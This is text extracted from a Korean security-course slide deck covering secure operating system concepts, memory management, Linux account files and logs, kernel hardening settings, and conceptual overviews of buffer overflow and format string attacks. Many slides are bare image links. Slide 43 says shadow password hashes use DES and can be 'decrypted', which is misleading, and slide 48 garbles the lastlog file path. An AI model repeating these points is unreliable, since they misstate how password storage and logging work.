


?? usb 안잡고 뭐했어
TACS

Slide 33



Slide 34
3.1 운영체제 이론 및 일반
4. 보안 운영체제(Secure Operating System)
1) 개념
보안 운영체제는 기존의 운영체제에 내재된 보안상의 결함으로 인한 각종 침해로부터
시스템을 보호하기 위하여 기존의 운영체제 내에 보안 기능을 통합시킨 보안 커널(securitykernel)을 추가적으로 이식한 운영체제이다.
2) 커널(kernel)6) 설계
커널(kernel)은 최하위 수준의 기능을 수행하는 운영체제의 부분이다. 표준적인 운영체제 설계에서 커널은 메모리 관리(memory management), 동기화(synchronization), 프로세스간 통신(IPC, interprocess communication), 메시지전달(message passing) 및 인터럽트 처리(interrupt handling) 등과 같은 기능을 구현한다.
보안 커널(security kernel)은 운영체제의보안 메커니즘을 시행하는 책임을 진다. 보안 커널은 하드웨어, 운영체제 및 컴퓨팅 시스템의 기타 부분 간의 보안 인터페이스를 제공한다. 일반적으로 보안커널은 운영체제 커널내부에 포함된다.

Slide 35
3.1 운영체제 이론 및 일반
4. 보안 운영체제(Secure Operating System)
3) 참조 모니터(Reference Monitor)
참조 모니터란 사용자가 특정 객체에 액세스할 권리가 있는지, 또 해당 객체에 특정 행
위를 할 수 있는지를 검사하는 기능으로, 보안 운영체제(Secure OS)에서 프로세스(주체)와파일(객체)의 정보 흐름을 감시하는 보안모듈이다.
보안커널의 가장 중요한 부분으로 객체에 대한 접근 통제 기능을 수행하고 감사, 식별
및 인증, 보안 매개변수 설정 등과 같은 다른 보안 메커니즘과 데이터를 교환하면서 상호
작용을 한다.
주체와 객체 사이에서 비 인가된 접속이나 불법적인 자료 변조를 막기 위하여참조 모니터 DB로부터 주체의 접근 권한을 확인하기 위한 추상적인 장치이다. 참조 모니터는 다음과 같은 특성을 지녀야한다.
① 참조 모니터에 대한 부정행위를 방지할 수 있어야 한다.
② 참조 모니터는 항상 호출되어야 한다.
③ 참조 모니터는 분석과 시험이 용이하도록 충분히 작아야 한다.

Slide 36
3.1 운영체제 이론 및 일반
4. 보안 운영체제(Secure Operating System)
4) 신뢰 컴퓨팅 베이스(TCB, Trusted Computing Base)
TCB는 보안정책을 준수하는 데 필요한 보안 운영체제의 부분이다. 즉, TCB는 보안정책의 시행을 책임지는 하드웨어, 펌웨어, 소프트웨어 및 이들의 조합을 포함하는 정보시스템내의 모든 보호 메커니즘을 의미한다.
5. 운영 체제별 특징과 주요 기능
1) 유닉스(Unix)
리눅스의 모태가 되는 유닉스는 다중 사용자와 멀티태스킹 기능을 효과적으로 수행
할 수 있는 운영체제를 만들기 위한 프로젝트에 참여한 미국 벨 연구소의 켄 톰슨(KenTompson)에 의해 1969년에 개발되었다.
어셈블리 언어로 작성되었던 유닉스는 데니스 리치(Dennis Ritchie)7)가 개발한 C 언어로
다시 쓰이게 되었고 C 언어의 특징은 어셈블리 언어처럼 하드웨어를 직접 통제할 수 있을
뿐만 아니라 특정한 하드웨어에 관계없이 프로그램을 작성할 수 있는 상반된 두 가지 성질을 모두 가지고 있다.
따라서 C 언어로 작성된 소스코드는 필요할 때에 이식될 하드웨어 환경에 맞게 다시 컴파일하는 과정을 통해서 다른 기종에서도 사용될 수 있게 되었다

Slide 37

3.1 운영체제 이론 및 일반
3. 기억 장치 관리
1) 개념
주기억장치의 구성과 관리는 운영체제에 가장 중요한 영향을 미친다. 모든 컴퓨터는 계층적인 기억 장치를 가진다. 크게 주기억장치와 보조기억장치로 나눌 수 있다.
모든 프로그램은 주기억장치에 탑재되어야만 실행이 가능하다. CPU가 주기억장치의 프로그램을 가져와서 실행하기 때문이다.

Slide 38
3.1 운영체제 이론 및 일반
3. 기억 장치 관리
2) 메모리 할당 기법
메모리 할당 기법은 기억장소에 프로그램이나 데이터가 들어올 경우 기억장소의 위치를결정하는 기법이다.
① 최적 적합(Best Fit) : 입력된 프로그램을 수용할 수 있는 공간 중 가장 작은 공간을 할
당함
② 최초 적합(First Fit) : 입력된 프로그램을 수용할 수 있는 공간 중 가장 먼저 발견된 공
간을 할당함
③ 최악 적합(Worst Fit) : 입력된 프로그램을 수용할 수 있는 공간 중 가장 큰 공간을 할
당함

Slide 39
3.1 운영체제 이론 및 일반
3. 기억 장치 관리
3) 가상기억장치(Virtual Memory)
가상기억장치는 시스템에 설치된 물리적 기억장치의 효율적 사용을 위해 사용자에게서 물리적 기억장치를 숨기고 논리적으로 확장된 기억장치를 제공하는 기법으로
물리적 기억장치와 논리적 기억장치 사이의 대응관계를 관리 및 유지하는 시스템 구조와 운영체제의 협력관계가 수행되어야 한다.
4) 시스템 메모리 구조
어떤 프로그램을 동작시키면 메모리에 프로그램이 동작하기 위한 가상의 메모리 공간이생성된다.
그리고 그 메모리 공간은 다시 목적에 따라 상위 메모리와 하위 메모리로 나뉜다. 이때 상위 메모리에는 스택(Stack)이라는 메모리 공간이 형성되고, 하위 메모리에는 힙(Heap)이 생성된다.

Slide 40

3.1 운영체제 이론 및 일반
4) 시스템 메모리 구조
가. 스택(Stack) 영역
스택 영역은 프로그램 로직이 동작하기 위한 인자(Argument)와 프로세스 상태를 저장하
는 데 사용됨
나. 힙(Heap) 영역
힙 영역은 프로그램이 실행될 때까지 알 수 없는 가변적인 양의 데이터를 저장하기 위해
프로그램의 프로세스가 사용할 수 있도록 미리 예약되어 있는 메인 메모리의 영역

Slide 41

3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
1) 계정과 패스워드 보호
하나의 시스템을 여러 사용자가 사용하는 멀티유저(Multi-User) 시스템인 리눅스나 유
닉스는 각각의 사용자만이 접근 가능한 파일, 디렉토리들이 있다. 이런 일련의 규정들을
적용시킬 수 있는 것이 퍼미션이고 이런 퍼미션에 의해 사용자들은 자신의 영역을 갖게 된다.
가. /etc/passwd
passwd 파일은 계정에 대한 정보를 가지고 있다. 사용자들의 고유성을 나타내는 uid 부터 어느 그룹에 속해있는지 등 정보가 들어있다.

Slide 42

3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
나. /etc/shadow
shadow 파일은 오래된 유닉스 시스템에는 존재하지 않았다. passwd 파일의 도난으로인한 침해사고가 잦아지자 패스워드의 암호화된 부분을 따로 shadow 파일로 옮긴 것이다

Slide 43
3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
나. /etc/shadow
shadow 파일은 오래된 유닉스 시스템에는 존재하지 않았다. passwd 파일의 도난으로 인한 침해사고가 잦아지자 패스워드의 암호화된 부분을 따로 shadow 파일로 옮긴 것이다 .
shadow 파일에는 여러 가지 정보들이 있지만 가장 중요한 것은 암호화된 패스워드 부분이다. 모든 공격자들은 이 암호화된 패스워드를 획득하기를 원한다.
이 암호화는 DES라는 암호화 방식을 사용하는데 시간이 다소 걸릴 뿐 복호화가 가능하기 때문이다.

Slide 44

3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
다. 사용자 계정 생성
사용자 계정 생성은 간단하게 다음과 같이 생성할 수 있다
아무런 옵션 없이 사용자를 생성하였을 경우 기본 옵션이 적용된다. 기본 옵션 내용은
useradd -D 명령을 이용하여 확인할 수 있다. 수정할 수 있는 내용은 그룹, 홈 디렉토리,
쉘, 계정 만료일 등이 있다. 계정 생성 예를 들면 다음과 같다.

Slide 45

3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
다. 사용자 계정 생성
정상적으로 생성되었는지 확인하는 방법은 다음과 같다.
.

Slide 46

3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
useradd 명령에서 사용할 수 있는 옵션은 다음 과 같다.

Slide 47

3.4 서버 보안
3.1 서버 보안
1. 인증과 접근통제
useradd 명령에서 사용할 수 있는 옵션은 다음 과 같다.

Slide 48
3.4 서버 보안
3.1 서버 보안
2. 로그 관리
침해사고 원인분석, 디지털 포렌식 등 정보시스템에서 로그는 가장 중요한 부분이다. 네트워크를 통해 서버에 접속하게 되는 순간부터 접속을 끊는 순간까지의 모든 행동들이 로그 파일이나 로그 서버에 저장되게 된다.
1) 로그 파일의 종류 및 특성
리눅스 시스템에서는 /var/log에 기본 로그 파일들이 위치하게 된다.
리눅스에서 로깅은 시스템, 어플리케이션 심지어는 프로토콜 수준에서도 일어난다. 대부분 리눅스 서비스들은 로그 정보들을 로그 파일들과 표준 출력 장치에 출력
① lastlog
lastlog는 사용자의 최근 로그인 시간을 사용자 이름, 터미널, 마지막 로그인 시간으로
출력한다.
/var/log/las t파일에 저장되고 바이너리 형태이다. 따라서 텍스트 편집기로는
볼 수가 없고 lastlog 라는 명령을 통해서만 확인이 가능하다.

Slide 49
3.4 서버 보안
3.1 서버 보안
2. 로그 관리
② wtmp
wtmp 로그는 파일이 생성되는 순간부터 사용자의 로그인과 로그아웃 한 정보들을 보여
준다. wtmp 파일은 사용자들의 접속 기록에 대해 많은 정보를 가지고 있기 때문에 공격자들이 가장 먼저 지우고 나가려 하는 파일이다 보니 피해 시스템 분석에 있어서 매우 중요한역할을 하고 있다.
③ btmp
btmp 파일은 로그인이 실패될 경우 이 파일에 저장되게 된다. 일반적으로 이 파일은 생
성되지 않으며 직접 생성해주어야 한다. /var/log/btmp라는 빈 파일 하나만 생성해주면
된다.
④ utmp
유닉스 시스템의 가장 기본적인 로그로 로그인 계정 이름, 로그인 한 환경(initab id), 로
그인한 디바이스(console, tty 등), 로그인 한 셸의 프로세스 ID, 로그인 한 계정의 형식, 로
그오프 여부, 시간에 대한 저장 구조(structure)를 확인할 수 있다.

Slide 50
3.4 서버 보안
3.1 서버 보안
2. 로그 관리
⑤ messages
로그 파일 중 가장 중요한 부분으로써 로그인 기록부터 디바이스 정보, 시스템 설
정 오류, 파일 시스템, 네트워크 세션 기록 등 가장 다양한 정보를 가지고 있는 파일
이 messages 파일이다. 또한 침입자의 공격 형태가 어느 정도 기록되어 지기도 한다.
⑥ secure
텔넷이나 FTP, 원격접속 등 인증과정을 거치는 모든 로그를 secure 로그에 저장한다.
secure 로그는 syslog 데몬에 의해 설정되어 지는데 데몬 설정에 따라서 기록 유무가 바뀔수도 있다.
⑦ httpd log
웹 서버를 운영하고 있다면 access_log와 error_log 파일이 /var/log/httpd에 생기게
된다.
⑧ history
history 파일은 로그 파일이라기보다는 이전 명령들을 쉽게 찾고, 더욱 편하게 사용하기
위해 만들어졌다. 이 파일은 /var/log에 위치하지 않고 사용자의 홈 디렉토리에 사용자별
로 존재한다. 공격자는 침입 후 관리자 권한을 획득하고 이 파일을 지우려고 할 것이다.

Slide 51

3.4 서버 보안
3.1 서버 보안
2. 로그 관리
⑨ syslog
시스템의 운영과 관련한 전반적인 로그로써 /var/log/messages 파일에 하드웨어의 구
동, 서비스의 동작과 에러 등 다양한 로그를 남긴다.

Slide 52
3.4 서버 보안
3.1 서버 보안
3. 리눅스 시스템 커널 보안 설정 방법
리눅스 시스템의 /etc/sysctl.conf 파일에 커널 보안 설정 방법은 다음과 같다.
① ping 요청을 응답하지 않게 설정한다.
② 브로드캐스트 주소에 ping을 못하도록 한다(기본값 0).
③ SYNC Attack 공격을 막기 위해서 백로그 큐의 크기를 늘린다(기본값 256).
④ SYNC Flood 공격에 대응하기 위해서 사용한다(기본값 0).
⑤ ICMP Redirect를 위한 공격을 막기 위해서 리다이렉트를 끈다(기본값 1).
⑥ BED icmp 패킷을 무시하게 한다(기본값 0).
⑦ IP 스푸핑을 방지한다(기본값 0).
⑧ IP 스푸핑된 패킷을 로그에 기록한다(기본값 0).
⑨ 연결 종료시간을 줄인다(기본값 60).
⑩ Keepalive 시간을 줄인다(기본값 7200).
⑪ 열 수 있는 로컬 포트를 늘린다(기본값 1024 4996).

Slide 53
3.5 시스템 공격 유형
3.5 시스템 공격 유형
1. 버퍼 오버플로우(BOF, Buffer overflow) 공격
버퍼 오버플로우 또는 버퍼 오버런(buffer overrun)은 메모리를 다루는 데에 오류가 발생
하여 잘못된 동작을 하는 프로그램 취약점이다. 이는 프로세스가 데이터를 버퍼에 저장할
때 프로그래머가 지정한 곳 바깥에 저장하는 것이다. 버퍼 오버플로우는 보통 데이터를 저장하는 과정에서 그 데이터를 저장할 메모리 위치가 유효한지를 검사하지 않아 발생한다. 버퍼 오버플로우 취약점을 이용하는 기술은 구조, 운영 체제, 메모리 영역에 따라 다르
다.
1) 개념
버퍼 오버플로우는 데이터의 길이에 대한 불명확한 정의를 악용한 덮어쓰기로 인해 발
생한다. 즉 정상적인 경우에는 사용되지 않아야 할 주소 공간, 원래는 경계선 관리가 적절하게 수행되어 덮어쓸 수 없는 부분에 해커가 임의의 코드를 덮어쓰는 공격이다.

Slide 54

3.5 시스템 공격 유형
3.5 시스템 공격 유형
2) 버퍼 오버플로우 공격에 대한 대응책
가. 버퍼 오버플로우에 취약한 함수를 사용하지 않는다.(포맷스트링 취약점도 존재)

Slide 55
3.5 시스템 공격 유형
3.5 시스템 공격 유형
2) 버퍼 오버플로우 공격에 대한 대응책
나. 최신의 운영체제를 사용한다.
운영체제는 발전하면서 Non-Executable Stack, 스택 가드(Stack Guard), 스택 쉴드
(Stack Shield)와 같이 운영체제 내에서 해커의 공격 코드가 실행되지 않도록 하는 여러 가지 장치가 있다.
2. 포맷 스트링(Format String) 공격
포맷 스트링은 1980년대에 널리 알려지기 시작한 버퍼 오버플로우와 달리 1990년대 말이 되어서야 알려지기 시작한 공격이다. 데이터 형태에 대한 불명확한 정의로 인해 발생한다. 버퍼 오버플로우 공격처럼 ret(ESP 레지스터가 가리키는 값을 EIP 레지스터에 저장, RETN이라고도 함) 값을 변조하여 임의의 코드를 실행시킬 수 있다.

Slide 56
